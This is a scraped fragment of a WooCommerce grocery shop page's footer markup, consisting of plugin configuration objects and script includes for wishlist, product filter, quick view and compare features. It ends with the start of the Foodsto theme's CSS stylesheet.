var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"562c4449f6","remove_from_wishlist_nonce":"045881c940","reload_wishlist_and_adding_elem_nonce":"ef19c6de57","load_mobile_nonce":"373205b55b","delete_item_nonce":"164508182e","save_title_nonce":"f3b1df9fde","save_privacy_nonce":"bcc529d45d","load_fragments_nonce":"5b0d9c086b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mile12mart.com"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.7.0" id="jquery-yith-wcwl-js"></script>
<script id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Tete- 1 Bundle","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.25" id="ccw_app-js"></script>
<script src="https://mile12mart.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://mile12mart.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mile12mart.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script src="https://mile12mart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mile12mart.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.56" id="ditty-news-ticker-js"></script>
<script id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"1003"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=7.0.3" id="ecwid-frontend-js-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/jQuery.countdownTimer.min.js?ver=1.0" id="jQuery-countdownTimer-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/isotope.pkgd.min.js?ver=1.0" id="isotope-pkgd-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/slick.min.js?ver=1.0" id="slick-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/swiper.min.js?ver=1.0" id="swiper-min-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/skrollr.js?ver=1.0" id="skrollr-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/sweetalert2.js?ver=1.0" id="sweetalert2-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/js/foodsto-extensions.js?ver=1.0" id="foodsto-extensions-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://mile12mart.com/wp-content/plugins/wp-google-my-business-auto-publish/inc/external/slick.min.js?ver=1.9" id="slick-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.2.0" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b73704dffb","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/mile12mart.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.5.0" id="yith-wcqv-frontend-js"></script>
<script src="https://mile12mart.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/countdown.js?ver=1.0" id="countdown-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/jquery.countTo.js?ver=1.0" id="jquery-count-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/jquery.flexslider.js?ver=1.1.0" id="jquery-flexslider-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script src="https://mile12mart.com/wp-content/themes/foodsto/assets/js/foodsto-custom.js?ver=1.0" id="foodsto-custom-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mile12mart.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.4" id="mmm_menu_functions-js"></script>
<script src="https://mile12mart.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "1492a45155";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://mile12mart.com/shop/";
                        var woof_link = 'https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://mile12mart.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_measurement","pa_pcs","pa_price","pa_product-type","pa_weight"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"a5cba07787","remove":"5cf14a8d99","reload":"8c446bfd50"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/mile12mart.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script src="https://mile12mart.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.2.0" id="yith-woocompare-main-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script src="https://mile12mart.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mile12mart.com/wp-content/plugins/foodsto-extensions/assest/css/foodsto-extensions.css?ver=1.0
body_size: 4313
content:
/*
Template: foodsto  - foodsto Landing Page WordPress Theme
Author: iqonicthemes.in
Version: 1.1
Design and Developed by: iqonicthemes.in

NOTE: This is main stylesheet of template, This file contains the styling for t
he actual Template. Please do not change anything here! write in a custom.css fi
le if required!
*/

/*================================================
[  Table of contents  ]
================================================


:: Title
:: Count Down
:: Product Offer Block
:: Mobile View Button
:: Product Offer
:: Testimonial
:: Team
:: Progressbar
:: Instagram
:: Scrollbar
:: Responsive


======================================
[ End table content ]
======================================*/:root { --primary-color: #3bb77e; --secondary-color: #ffba43; --white-color: #ffffff; --white-light-color: #ebecef; --title-color: #1c2137; --sub-title-color: #ffba43; --body-text: #4a4a4a; --light-green-color: #e2f9ee; --light-yellow-color: #fff8ed; --warning-color: #ff0000; --light-grey: #f9faff; }

/*--------------------------------------------------------------
                     Title
--------------------------------------------------------------*/
.iq-title-box { margin-bottom: 60px; }
.iq-title-box .iq-subtitle { color: var(--primary-color); font-size: 22px; line-height: 1; letter-spacing: 2px; font-family: 'Satisfy', cursive; }
.iq-title-box .iq-title-desc { margin-top: 15px; }
.iq-title-divider { background: var(--secondary-color); height: 3px; display: inline-block; width: 50px; }

/*--------------------------------------------------------------
                     Count Down
--------------------------------------------------------------*/
.iq-count-down .displaySection { display: inline-block; width: 150px; height: 150px; font-family: 'Poppins', sans-serif; border: 2px solid rgba(255, 255, 255, 0.3); border-radius: 900px; margin-right: 30px; padding-top: 40px; }
.iq-count-down .displaySection:last-child { margin-right: 0; }
.iq-count-down .displaySection .numberDisplay { display: inline-block; width: 100%; color: var(--secondary-color); font-size: 46px; line-height: 1; }
.iq-count-down .displaySection .periodDisplay { color: var(--white-color); line-height: 1; font-size: 20px; }

.icon-primary svg{
  fill:var(--primary-color);
}
/*--------------------------------------------------------------
                     Product Offer Block
--------------------------------------------------------------*/
